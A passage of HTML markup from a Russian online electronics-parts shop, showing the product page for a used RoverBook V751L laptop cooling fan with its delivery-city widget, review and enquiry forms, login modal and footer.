                                        </span></div>

                                <div class="kts-price">
                                    <div class="price-new1"  style="padding-right: 28px;">
                                        <span itemprop="price" class="priceService" content="300">300</span>
                                        <span itemprop="priceCurrency" class="rubznak" content="RUB">p</span>
                                    </div>
                                    <div class="price-red1"></div>
                                </div>
                            </div>

                            <button class="best-btn" data-toggle="modal" data-target="#bestPriceModal"><span class="icons icons-comment"></span>Пожаловаться на цену</button>
                        </div> 
                        <div>    <div class="sklad" id="items">В наличии: 1 шт.</div>
                            <!--
                            <div class="outStock"></div>
                            --></div>
                    </div>
                    <div>

                        

                        
                        
                    </div>
                    <div class="option-block">
                        
                        
<style>
    .geolocation-delivery {margin-top: 10px;}
    .geolocation-delivery-title {display: table;}
    .geolocation-delivery-title a {text-decoration:none;}
    .geolocation-delivery-title > span{padding-left:7px; padding-right:5px;}
    .geolocation-delivery-title a span{color:#575b71; border-bottom:1px dashed; -webkit-transition:all 0.15s ease 0s; -moz-transition:all 0.15s ease 0s; -o-transition:all 0.15s ease 0s; transition:all 0.15s ease 0s;}
    .geolocation-delivery-title a:hover span{color:inherit;cursor: default;}
    .geolocation-delivery-list {margin-top: 10px; color: #8184a1;}
    .geolocation-delivery-item{width:100%; display:flex; justify-content:space-between; align-items:flex-end; margin-top:5px;}
    .geolocation-delivery-dots {border-bottom:1px dotted #dee0ee; flex-grow:1;}
    .geolocation-delivery-price {white-space:nowrap;}
</style>


<div class="geolocation-delivery">
    <div class="geolocation-delivery-title">
        <i class="fa fa-map-marker"></i><span>Доставка в</span><a data-toggle="modal" href="#modal-delivery-city-select"><span id="delivery-city-label">Москва</span></a>
    </div>
    <div class="geolocation-delivery-list">
        <div class="geolocation-delivery-item">
    <span class="geolocation-delivery-name">СДЭК</span>
    <span class="geolocation-delivery-dots"></span>
    <span class="geolocation-delivery-price"> </span>
</div><div class="geolocation-delivery-item">
    <span class="geolocation-delivery-name">Яндекс.Доставка</span>
    <span class="geolocation-delivery-dots"></span>
    <span class="geolocation-delivery-price"> </span>
</div><div class="geolocation-delivery-item">
    <span class="geolocation-delivery-name">Boxberry</span>
    <span class="geolocation-delivery-dots"></span>
    <span class="geolocation-delivery-price"> </span>
</div>
    </div>
</div>

<!-- Модальное окно для выбора города доставки -->
<div class="modal bs-example-modal-sm" id="modal-delivery-city-select" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">x</span><span class="sr-only">Close</span></button>
                <div class="modal-title h4">Выберите город</div>
            </div>
            <div class="modal-body">

                <input id="delivery-city-select" maxlength="50" class="form-control" placeholder="Начните ввод..." required="required" type="text" style="font-size: 16px">

            </div>

        </div>
    </div>
</div>
<!-- Модальное окно для выбора города доставки -->

<script>
    $(function () {
        $("#delivery-city-select").suggestions({
            token: "2d23ebfc38c0308fe7406da9da3dd5aea36cad5e",
            type: "ADDRESS",
            bounds: "city-settlement",
            count: 5,
            geoLocation: false,
            onSelect: function (suggestion) {
                $("#city").val(suggestion.data.city);
                localStorage.setItem('deliveryCity', suggestion.data.city);
                localStorage.setItem('deliveryCityIndex', suggestion.data.postal_code);
                $('#modal-delivery-city-select').modal('hide');

                $('.geolocation-delivery').trigger('updateDeliveryCity');
            }
        });

        $('.geolocation-delivery').on('updateDeliveryCity', function () {
            const deliveryCity = localStorage.getItem('deliveryCity') ? localStorage.getItem('deliveryCity') : $('#delivery-city-label').text();

            $('#delivery-city-label').html(deliveryCity);

            $.ajax({
                url: '/catalog/phpshop/modules/deliverywidget/ajax/deliverywidget.php',
                type: 'get',
                data: {productId: 3599, city: deliveryCity},
                success: function (data) {
                    if (data)
                        $('.geolocation-delivery-list').html(data);
                }
            });
        });

        $('.geolocation-delivery').trigger('updateDeliveryCity');
    });
</script>
                    </div>
                    <div class="d-flex align-items-start justify-content-start flex-wrap   shop-panel" style="padding-bottom:30px">
                        <div class="input-group addToCart ">
                            <div class="quant-main">
                                <div class="quant input-group ">
                                    <span class="input-group-btn">
                                        <button type="button" class="btn btn btn-default btn-default_l btn-number"  data-type="minus" data-field="quant[2]">
                                            -
                                        </button>
                                    </span>
                                    <input type="text" name="quant[2]" class="form-control form-control_gr input-number" value="1" min="1" max="100">
                                    <span class="input-group-btn">
                                        <button type="button" class=" btn btn-default btn-default_r btn-number" data-type="plus" data-field="quant[2]">
                                            +
                                        </button>
                                    </span>
                                </div>
                            </div>
                            <button class=" addToCartFull " data-num="1" data-uid="3599">
                                В корзину<span class="icons icons-cart"></span>
                            </button>
                        </div>  <div class="input-group addToCart hide hidden d-none">
                            <div class="quant-main">
                                <div class="quant input-group ">
                                    <span class="input-group-btn">
                                        <button type="button" class="btn btn btn-default btn-default_l btn-number"  data-type="minus" data-field="quant[2]">
                                            -
                                        </button>
                                    </span>
                                    <input type="text" name="quant[2]" class="form-control form-control_gr input-number" value="1" min="1" max="100">
                                    <span class="input-group-btn">
                                        <button type="button" class=" btn btn-default btn-default_r btn-number" data-type="plus" data-field="quant[2]">
                                            +
                                        </button>
                                    </span>
                                </div>
                            </div>
                            <button class=" addToCartFull " data-num="1" data-uid="3599">
                                В корзину<span class="icons icons-cart"></span>
                            </button>
                        </div>
                        <!--
                        <a href="#" class="notice-btn" title="Уведомить" class="btn btn-primary noticeBtn one" data-product-id="3599">
                            Уведомить<span class="icons icons-notice"></span>
                        </a> -->
                        <div class="one-click-block"></div>
                    </div>
<div class="div3gr">
  <div class="div1gr"></div>
  <div class="div2gr">
                    <div class="pay-sticker">
                        Мы принимаем к оплате:<br> <img class="" src="/catalog/UserFiles/Image/infa/pay.png" alt="форма оплаты" width="200" height="avto" />
<br><br>
<p style="padding-left: 30px;"><font size="4" color="#fff">Сроки доставки:</font></p>
<p style="padding-left: 40px;">
Москва - 2 дня
<br>
Санкт-Петербург - 3 дня
<br>
Новосибирск - 4 дня</p>

                    </div>
</div>
</div>

                    
                    <a href="" data-toggle="modal" data-target="#forma" class="link d-flex align-items-center "><span class="icons icons-info"></span>Задать вопрос по продукту</a>
                    <div class="clearfix"></div>
                </div>
            </div>
        </div>
    </div>
    <div class="">
        <div role="tabpanel" class="col-6">
            <!-- Nav tabs -->
            <div class="main-tabs">
                <ul class="nav nav-tabs product-tabs">
                    <li role="presentation" class=" hidden-xs "><a href="#home" aria-controls="home"> Описание</a></li>
                    <li role="presentation" class="hidden-xs " id="settingsTab"><a href="#settings" aria-controls="settings" role="tab"> Характеристики</a></li>
                    <li role="presentation" class="hidden-xs"><a href="#messages" id="commentLoad" data-uid="3599" aria-controls="messages" role="tab"> Отзывы</a></li>
                    <!--<li role="presentation" class="hidden-xs"><a href="#files" aria-controls="files" role="tab"> Файлы</a></li>-->
                    <li  id="pagesTab" class=" hide d-none hidden-xs"><a href="#pages" > Обзоры</a></li>
                </ul>
                <p></p>

                <div class="tab-content">
                    <div class=" active " id="home" itemprop="description" role="tabpanel">
                        <div class="tab-name">Описание товара:</div>
                        <h2>Вентилятор кулер для ноутбука RoverBook V751L</h2>
<p><br />разъем: 3 pin<br />бу</p>
<p><span style="font-size: 24px;">Вентилятор совместим с ноутбуками:</span><br />RoverBook V554WH, V751WH, V554VH, v751L</p>
<p><br /><span style="font-size: 20px;">Совместимые p/n:</span><br />BS5505H2B</p>
<p>Если вам необходима услуга по замене или установке вентилятора в Самаре, Вы можете обратиться к нашим специалистам в нашем Сервисном центре.<br />Обратите внимание, характеристики и внешний вид данного товара могут отличаться от указанных или могут быть изменены производителем без отражения в каталоге.</p> 
                    </div>
                    <div role="tabpanel" class="" id="settings" role="tabpanel">
                        <div class="tab-name">Характеристики</div>
                        <div class="row">
                            <div class="col-md-8 tab-content"><table  style="width:100%;" class="vendorenabled" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" ><tr class="tablerow"><td class="tablerow"><b itemprop="name">Тип товара</b>: </td><td class="tablerow"><span itemprop="value">Вентиляторы</span></td></tr><tr class="tablerow"><td class="tablerow"><b itemprop="name">Производитель</b>: </td><td class="tablerow"><a href="/catalog/brand/drugie.html" title="Другие" ><span itemprop="value">Другие</span></a></td></tr></table></div>

                        </div>

                    </div>
                    <div role="tabpanel" id="messages">
                        <div class="tab-name">Отзывы</div>
                        <div id="commentList"></div>
                        <div class="comment-more hide-click">Показать еще</div>
                        <br>
                        <br>
                        <a href="" class="otz" data-toggle="modal" data-target="#reviewModal">Оставить отзыв</a>
                    </div>
                    <!--
                    <div role="tabpanel" id="files">
                        <div class="tab-name">Файлы</div>
                        Нет файлов
                    </div>
                    -->
                    <div role="tabpanel" id="pages" class="hide d-none">
                        <div class="tab-name">Обзоры</div>
                        <div class="tab-content"></div>
                    </div>
                </div> 
            </div>
        </div>
    </div>
</div>


<!-- Модальное окно фотогалереи -->
<div class="modal bs-example-modal" id="sliderModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                <h4 class="modal-title" id="myModalLabel">Кулер для ноутбука RoverBook V751L</h4>
            </div>
            <div class="modal-body">
                <ul class="bxsliderbig" data-content="<li><a class href='#'><img src='/catalog/UserFiles/Image/v751l.jpg' title='Кулер для ноутбука RoverBook V751L' alt='Кулер для ноутбука RoverBook V751L'></a></li>" data-page=""></ul><div class="bx-pager-big"></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Закрыть</button>
            </div>
        </div>
    </div>
</div>
<!--/ Модальное окно фотогалереи -->

<!--Модальное окно таблица размеров-->
<div class="modal fade bs-example-modal-sm size-modal" id="sizeModal" tabindex="-1" role="dialog"  aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                <h4 class="modal-title">Таблица размеров</h4>
            </div>
            <form method="post" name="user_forma_size_delivery" action="/catalog/returncall/">
                <div class="modal-body">
                    
                </div>
                <div class="modal-footer">

                    <button type="button" class="btn btn-default" data-dismiss="modal">Закрыть</button>

                </div>
            </form>
        </div>
    </div>
</div>
<!--Модальное окно таблица размеров-->
<!--Модальное окно информация о доставке-->
<div class="modal fade bs-example-modal-sm size-modal" id="shipModal" tabindex="-1" role="dialog"  aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                <h4 class="modal-title">Информация о доставке</h4>
            </div>
            <form method="post" name="user_forma_size_delivery" action="/catalog/returncall/">
                <div class="modal-body">

                    

                </div>
                <div class="modal-footer">

                    <button type="button" class="btn btn-default" data-dismiss="modal">Закрыть</button>

                </div>
            </form>
        </div>
    </div>
</div>
<!--Модальное окно информация о доставке-->

<div class="modal fade new-modal" id="reviewModal" tabindex="-1" role="dialog" aria-labelledby="Оставить отзыв" aria-hidden="true">
    <div class="modal-dialog small-modal" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="modal-title" id="exampleModalLabel" class="d-flex">Оставить отзыв
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </h4>
            </div>
            <div class="modal-body">
                <h4><a href="/catalog/id/ventilyator-kuler-dlya-noutbuka-roverbook-v751l-3599.html" title="Кулер для ноутбука RoverBook V751L">Кулер для ноутбука RoverBook V751L</a></h4>
                <div class="col-md-12">
                    <div class="row">
                        <div class="image">
                            <a href="/catalog/id/ventilyator-kuler-dlya-noutbuka-roverbook-v751l-3599.html" title="Кулер для ноутбука RoverBook V751L">
                                <img class="one-image-slider" src="/catalog/UserFiles/Image/v751l.jpg" alt="Кулер для ноутбука RoverBook V751L" title="Кулер для ноутбука RoverBook V751L"/>
                            </a>
                        </div>
                    </div>
                </div>
                <form id="addComment" method="post" name="ajax-form" action="/catalog/phpshop/ajax/review.php" data-modal="reviewModal">
                    <h4>Оцените товар</h4>
                    <div class="btn-group rating-group" data-toggle="buttons">
                        <label class="btn ">
                            <input type="radio" name="rate" value="1">
                        </label>
                        <label class="btn ">
                            <input type="radio" name="rate" value="2">
                        </label>
                        <label class="btn ">
                            <input type="radio" name="rate" value="3">
                        </label>
                        <label class="btn ">
                            <input type="radio" name="rate" value="4">
                        </label>
                        <label class="btn ">
                            <input type="radio" name="rate" value="5" checked>
                        </label>
                    </div>
                    <div class="form-group">
                        <div class=""></div>
                        <div class="">
                            <textarea placeholder="Комментарий" name="message" class="form-control"></textarea>
                        </div>
                    </div>
                    <div class="form-group">
                        <div class="">
                        </div>
                        <div class="">
                            <input placeholder="Имя" type="text" name="name_new" value="" class="form-control" required="">
                        </div>
                    </div>
                    <div class="form-group">
                        <div class="">
                        </div>
                        <div class="">
                            <input placeholder="E-mail" type="email" name="mail" value="" class="form-control" required="">
                        </div>
                    </div>
                    <div class="form-group">
                        <div class="">
                        </div>
                        <div class="">
                            <div id="recaptcha_review" data-size="normal" data-key="empty"></div>
                        </div>
                    </div>
                    <p class="small"><label><input name="rule" value="1" required="" checked="" type="checkbox">
                            Я согласен(а) на обработку моих персональных данных</label></p>
                    <div class="form-group">
                        <div class=""></div>
                        <div class="">
                            <input type="hidden" name="send_price_link" value="ok">
                            <input type="hidden" name="ajax" value="1">
                            <input type="hidden" name="productId" value="3599">
                            <button type="submit" class="btn btn-main">Оставить отзыв</button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="modal fade new-modal" id="bestPriceModal" tabindex="-1" role="dialog" aria-labelledby="Пожаловаться на цену" aria-hidden="true">
    <div class="modal-dialog small-modal" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="modal-title" id="exampleModalLabel" class="d-flex">Пожаловаться на цену <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button></h4>
            </div>
            <div class="modal-body">
                <h4><a href="/catalog/id/ventilyator-kuler-dlya-noutbuka-roverbook-v751l-3599.html" title="Кулер для ноутбука RoverBook V751L">Кулер для ноутбука RoverBook V751L</a></h4>
                <div class="col-md-6">
                    <div class="row">
                        <div class="image">
                            <a href="/catalog/id/ventilyator-kuler-dlya-noutbuka-roverbook-v751l-3599.html" title="Кулер для ноутбука RoverBook V751L">
                                <img class="one-image-slider" src="/catalog/UserFiles/Image/v751l.jpg" alt="Кулер для ноутбука RoverBook V751L" title="Кулер для ноутбука RoverBook V751L"/>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="col-md-6">
                    <div class="row">
                        <div class="caption">
                            <div class="price">
                                <span class="price-new">300 <span
                                        class="rubznak">p</span></span>
                                <span class="price-old"></span>
                            </div>
                            <!--
                            <div class="outStock"></div>
                            -->
                        </div>
                    </div>
                </div>
                <form method="post" name="ajax-form" action="/catalog/phpshop/ajax/pricemail.php" data-modal="bestPriceModal">
                    <div class="form-group">
                        <div class="">
                        </div>
                        <div class="">
                            <input placeholder="Ссылка на товар с меньшей ценой" type="text" name="link_to_page" class="form-control" required="">
                        </div>
                    </div>
                    <div class="form-group">
                        <div class="">
                        </div>
                        <div class="">
                            <input placeholder="Имя" type="text" name="name_person" class="form-control" required="">
                        </div>
                    </div>
                    <div class="form-group">
                        <div class="">
                        </div>
                        <div class="">
                            <input placeholder="E-mail" type="email" name="mail" class="form-control" required="">
                        </div>
                    </div>
                    <div class="form-group">
                        <div class="">
                        </div>
                        <div class="">
                            <input placeholder="Телефон" type="text" name="tel_name" class="form-control">
                        </div>
                    </div>
                    <div class="form-group">
                        <div class="">
                        </div>
                        <div class="">
                            <textarea placeholder="Дополнительная информация" name="adr_name" class="form-control"></textarea>
                        </div>
                    </div>
                    <div class="form-group">
                        <div class="">
                        </div>
                        <div class="">
                            <div id="recaptcha_default" data-size="normal" data-key="empty"></div>
                        </div>
                    </div>
                    <p class="small"><label><input name="rule" value="1" required="" checked="" type="checkbox">Я согласен(а) на обработку моих персональных данных</label></p>
                    <div class="form-group">
                        <div class=""></div>
                        <div class="">
                            <input type="hidden" name="send_price_link" value="ok">
                            <input type="hidden" name="ajax" value="1">
                            <input type="hidden" name="product_id" value="3599">
                            <button type="submit" class="btn btn-main">Пожаловаться на цену</button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="modal fade new-modal" id="forma" tabindex="-1" role="dialog" aria-labelledby="Задать вопрос" aria-hidden="true">
    <div class="modal-dialog small-modal" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="modal-title" id="exampleModalLabel" class="d-flex">Задать вопрос по продукту <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </h4>
            </div>
            <div class="modal-body">
                <h4><a href="/catalog/id/ventilyator-kuler-dlya-noutbuka-roverbook-v751l-3599.html" title="Кулер для ноутбука RoverBook V751L">Кулер для ноутбука RoverBook V751L</a></h4>
                <br>
                <form method="post" name="ajax-form" data-modal="forma" action="/catalog/forma/">
                    <div class="form-group">
                        <input type="text" name="tema" placeholder="Заголовок"  value="" class="form-control" id="exampleInputEmail1"  required="">
                    </div>
                    <div class="form-group">
                        <input type="text" name="name" placeholder="Имя" value="" class="form-control" id="exampleInputEmail1"  required="">
                    </div>
                    <div class="form-group">
                        <input type="email" name="mail" placeholder="E-mail"  value="" class="form-control" id="exampleInputEmail1">
                    </div>
                    <div class="form-group">
                        <input type="text" name="tel" placeholder="Телефон" value="" class="form-control" id="exampleInputEmail1">
                    </div>
                    <div class="form-group">
                        <textarea name="content" class="form-control" placeholder="Сообщение" required=""></textarea>
                    </div>
                    <div class="form-group">
                        <p class="small">
                            <input type="checkbox" value="on" name="rule" class="req" checked="checked"> 
                            Я согласен  <a href="/catalog/page/soglasie_na_obrabotku_personalnyh_dannyh.html">на обработку моих персональных данных</a>
                        </p>
                    </div>    <div class="form-group">
                        <div id="recaptcha_forma" data-size="normal" data-key="empty"></div>
                        <br/>
                        <span class="">
                            <input type="hidden" name="send" value="1">
                            <input type="hidden" name="ajax" value="1">
                            <button type="submit" class="btn btn-main">Отправить сообщение</button>
                        </span>

                    </div>
                </form>    
            </div>
        </div>
    </div>
</div>    
</div> 

 
                        <div class="spec hide d-none content-product">
                            <div class="">
                                <div class="">
                                    <div class="inner-nowbuy main">

                                        <h2 class="product-head page-header not-center">
                                            
                                        </h2>

                                        <div class="swiper-slider-wrapper">
                                            <div class="swiper-button-prev-block">
                                                <div class="swiper-button-prev btn-prev8">
                                                    <i class="fa fa-angle-left" aria-hidden="true"></i>
                                                </div>
                                            </div>
                                            <div class="swiper-button-next-block">
                                                <div class="swiper-button-next btn-next8">
                                                    <i class="fa fa-angle-right" aria-hidden="true"></i>
                                                </div>
                                            </div>
                                            <div class="swiper-container last-slider2">
                                                <div class="swiper-wrapper">
                                                    
                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>

        <!-- кн. вверх -->
            <div class="visible-lg visible-md">
                <a href="#" id="toTop"><span id="toTopHover"></span>Наверх</a>
            </div>

        </div>
        <section class="specMain hide d-none">
            <div class="container">
                <div class="">

                    <h2 class="product-head page-header not-center">
                        
                    </h2>

                    <div class="swiper-slider-wrapper">
                        <div class="swiper-button-prev-block">
                            <div class="swiper-button-prev btn-prev-odnotip">
                                <i class="fa fa-angle-left" aria-hidden="true"></i>
                            </div>
                        </div>
                        <div class="swiper-button-next-block">
                            <div class="swiper-button-next btn-next-odnotip">
                                <i class="fa fa-angle-right" aria-hidden="true"></i>
                            </div>
                        </div>
                        <div class="swiper-container last-slider-odnotip">
                            <div class="swiper-wrapper">
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class="specMain hide d-none">
            <div class="container">
                <div class="">


                    <h2 class="product-head page-header not-center">
                        Похожие товары

                    </h2>

                    <div class="swiper-slider-wrapper">
                        <div class="swiper-button-prev-block">
                            <div class="swiper-button-prev btn-prev6">
                                <i class="fa fa-angle-left" aria-hidden="true"></i>
                            </div>
                        </div>
                        <div class="swiper-button-next-block">
                            <div class="swiper-button-next btn-next6">
                                <i class="fa fa-angle-right" aria-hidden="true"></i>
                            </div>
                        </div>
                        <div class="swiper-container list-slider">
                            <div class="swiper-wrapper">
                                <div class="row"> </div>
                            </div>
                        </div>
                    </div>


                </div>
            </div>
        </section>
        <section class="specMain hide d-none last-see-product">
            <div class="container">
                <div class="">


                    <h2 class="product-head page-header not-center">
                        
                    </h2>

                    <div class="swiper-slider-wrapper">
                        <div class="swiper-button-prev-block">
                            <div class="swiper-button-prev btn-prev3">
                                <i class="fa fa-angle-left" aria-hidden="true"></i>
                            </div>
                        </div>
                        <div class="swiper-button-next-block">
                            <div class="swiper-button-next btn-next3">
                                <i class="fa fa-angle-right" aria-hidden="true"></i>
                            </div>
                        </div>
                        <div class="swiper-container last-slider">
                            <div class="swiper-wrapper">
                                
                            </div>
                        </div>
                    </div>


                </div>
            </div>
        </section>

        <footer class="footer  ">

            <div class="container">

                <div class="col-md-3 col-sm-4 col-xs-12" itemscope itemtype="http://schema.org/Organization">
                    <div class="logo">
                        <a href=/catalog/><img src="/catalog/UserFiles/Image/logo/logo-shop-ng.png" alt="KTS-SHOP"></a>
                    </div>
                        <ul>
                            <li>© <span itemprop="name">КомТехСервис</span>, 2026</li>
                   <!--    почта скрыта, текст в исходном шаблоне -->
                            <li><span itemprop="telephone">&#43;7(846) 342-66-36</span></li>
                    <!--   <li itemprop="telephone">&#43;7(927) 692-43-80</li>  -->
                            <li></li>
                            <li itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"> <span itemprop="streetAddress">443081, г. Самара, ул. Ново-вокзальная 116, офис 207</span></li>
                            <li><div></div>

</li>
                        </ul>
                </div>

                <div class="col-md-3 col-sm-4 col-xs-12">
                    <h5>Мой кабинет</h5>

                    <ul>
                        <li>
                            
                            <a href="#" data-toggle="modal" data-target="#userModal">Отследить заказ</a>
                        </li>
                        <li><a href="/catalog/users/notice.html">Уведомления о товарах</a></li>
                        
                    </ul>
                </div>
                <!-- My Account Links Ends -->

                <!-- Information Links Starts -->
                <div class="col-md-3 col-sm-4 col-xs-12">
                    <h5>Меню</h5>
                    <ul>
                        <li class=""><a href="/catalog/page/poleznaya-informaciya.html">Полезно знать</a></li>
                        <li class=""><a href="/catalog/page/page26.html">Контакты</a></li><li class=""><a href="/catalog/page/page25.html">О компании</a></li><li class=""><a href="/catalog/page/uslugi_servisa.html">Услуги сервиса</a></li><li class=""><a href="/catalog/page/publichnaya-oferta-kts.html">Публичная оферта</a></li><li class=""><a href="/catalog/page/soglasie_na_obrabotku_personalnyh_dannyh.html">Политика конфиденциальности</a></li>
                    </ul>
                </div>
                <!-- Information Links Ends -->
                <div class="col-md-3 col-sm-4 col-xs-12"> 
	                <ul>
              <!-- <li><a href="/catalog/price/" title="Прайс-лист">Прайс-лист</a></li> -->
                    <li><a href="/catalog/spec/" title="Спецпредложения">Спецпредложения</a></li>
                    <li><a href="/catalog/news/" title="Новости">Новости</a></li>
                    <li><a href="/catalog/gbook/" title="Отзывы">Отзывы</a></li>
                    <li><a href="/catalog/map/" title="Карта сайта">Карта сайта</a></li>
                    <li><a href="/catalog/forma/" title="Форма связи">Форма связи</a></li>
                </ul>
                </div>

            </div>
        </footer>
    </div>

    <!-- Модальное окно мобильного поиска -->
    <div class="modal fade bs-example-modal-sm" id="searchModal" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-sm">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">x</span><span
                            class="sr-only">Close</span></button>
                    <h4 class="modal-title">Поиск</h4>
                </div>
                <div class="modal-body">
                    <form action="/catalog/search/" role="search" method="get">
                        <div class="input-group">
                            <input name="words" maxlength="50" class="form-control" placeholder="Искать.." required="" type="search">
                            <span class="input-group-btn">
                                <button class="btn btn-default" type="submit"><span
                                        class="icons icons-search"></span></button>
                            </span>
                        </div>
                    </form>

                </div>
            </div>
        </div>
    </div>
    <!--/ Модальное окно мобильного поиска -->

    <!-- Модальное окно авторизации-->
    <div class="modal fade bs-example-modal-sm" id="userModal" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-sm auto-modal">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal"><span
                            aria-hidden="true">х</span><span class="sr-only">Close</span></button>
                    <h4 class="modal-title">Авторизация</h4>
                    <span id="usersError" class="hide"></span>
                </div>
                <form method="post" name="user_forma">
                    <div class="modal-body">
                        <div class="form-group">

                            <input type="email" name="login" class="form-control" placeholder="Email" required="" value="">
                            <span class="glyphicon glyphicon-remove form-control-feedback hide" aria-hidden="true"></span>
                            <br>

                            <input type="password" name="password" class="form-control" placeholder="Пароль" required="" value="">
                            <span class="glyphicon glyphicon-remove form-control-feedback hide" aria-hidden="true"></span>
                        </div>
                        <div class="flex-row">
                            <div class="checkbox">
                                <label>
                                    <input type="checkbox" value="1" name="safe_users" > Запомнить
                                </label>
                            </div>
                            <!--<a href="/catalog/users/sms.html" class="pass hidden d-none">SMS</a>-->
                            <a href="/catalog/users/sendpassword.html" class="pass">Забыли пароль</a>
                        </div>

                         
                    </div>
                    <div class="modal-footer flex-row">

                        <input type="hidden" value="1" name="user_enter">
                        <button type="submit" class="btn btn-primary">Войти</button>
                        <a href="/catalog/users/register.html">Зарегистрироваться</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <!--/ Модальное окно авторизации-->

    
        <script>var PHONE_MASK = "8(999) 999-9999";var PHONE_FORMAT = false;var AJAX_SCROLL = true;var FILTER_CACHE = true;var FILTER_COUNT = true;var COOKIE_AGREEMENT = true;</script>
    

    <!-- Fixed mobile bar -->
    <div class="bar-padding-fix visible-xs visible-sm"></div>
    <nav class="navbar navbar-fixed-bottom bar bar-tab visible-xs visible-sm">
        <div class="d-flex justify-content-between align-center">

            <a class=" " href="/catalog/order/" id="bar-cart">
                <span class="icons-cart icons"></span> <span id="sum2" class="">0</span><span class="rubznak">p</span>

            </a>
            <a class="links" href="/catalog/users/wishlist.html">
                <span class="wishlistcount">0</span><span class="icons icons-wishlist  icons-green icons-small"></span>

            </a>
            <a class="links " href="/catalog/compare/">
                <span id="mobilnum">0</span><span class="icons icons-compare  icons-green icons-small"></span>

            </a>
            <a class=" " href="#"  data-toggle="modal" data-target="#userModal">
                <span class="icons icons-user"></span>

            </a>
        </div>
    </nav>
    <!--/ Fixed mobile bar -->

    <div class="modal fade new-modal" id="noticeModal" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog small-modal" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">X</span>
                        </button>
                    <h4 class="modal-title d-flex" id="exampleModalLabel">Уведомить при появлении товара в продаже</h4>
                </div>
                <div class="modal-body">
                    <h4>
                        <a href="#" title="" class="notice-product-link"></a>
                    </h4>
                    <div class="col-md-12">
                        <div class="row">
                            <div class="image notice-product-image"></div>
                        </div>
                    </div>
                    <form method="post" name="ajax-form" action="/catalog/phpshop/ajax/notice.php" data-modal="noticeModal">
                        <div class="form-group">
                            <div class=""></div>
                            <div class="">
                                <input placeholder="Имя" type="text" name="name_new" class="form-control" required="">
                            </div>
                        </div>
                        <div class="form-group">
                            <div class="">
                            </div>
                            <div class="">
                                <input placeholder="E-mail" type="email" name="mail" class="form-control" required="">
                            </div>
                        </div>
                        <div class="form-group">
                            <div></div>
                            <div>
                                <textarea class="form-control" name="message" id="message" placeholder="Дополнительная информация"></textarea>
                            </div>
                        </div>
                        <div class="form-group">
                            <label for="date">Не позднее:</label>
                            <div class="input-group">
                                <select class="form-control" name="date" id="date">
                                    <option value="1" SELECTED>1 месяца</option>
                                    <option value="2">2 месяцев</option>
                                    <option value="3">3 месяцев</option>
                                    <option value="4">4 месяцев</option>
                                </select>
                            </div>
                        </div>
                        <div class="form-group">
                            <div class="">
                            </div>
                            <div class="">
                                <div id="recaptcha_notice" data-size="normal" data-key="empty"></div>
                            </div>
                        </div>
                        <p class="small">
                            <label>
                                <input name="rule" value="1" required="" checked="" type="checkbox">
                                Я согласен(а) на обработку моих персональных данных
                            </label>
                        </p>
                        <div class="form-group ">
                            <div class=""></div>
                            <div class="">
                                <input type="hidden" class="notice-product-id" name="productId">
                                <input type="hidden" name="ajax" value="1">
                                <button type="button" class="btn btn-default" data-dismiss="modal">Закрыть</button>
                                <button type="submit" class="btn btn-primary">Уведомить</button>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>

    <div id="thanks-box" class="modal fade">
        <div class="modal-dialog">
            <div class="modal-content">
                <!-- Заголовок модального окна -->
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">X</span>
                    </button>

                </div>
                <!-- Основное содержимое модального окна -->
                <div class="modal-body">

                </div>
                <!-- Футер модального окна -->
                <div class="modal-footer">

                </div>
            </div>
        </div>
    </div>

    <!-- Согласие на использование cookie  -->
    <div class="cookie-message hide">
        <p></p><a href="#" class="btn btn-default btn-sm">Ok</a>
    </div>
    <link href="/catalog/phpshop/templates/unit/css/fontawesome-light.css" rel="stylesheet">

    <link rel="stylesheet" href="/catalog/phpshop/templates/unit/css/solid-menu.css">
    <link rel="stylesheet" href="/catalog/phpshop/templates/unit/css/menu.css">
    <link href="/catalog/java/highslide/highslide.css" rel="stylesheet">
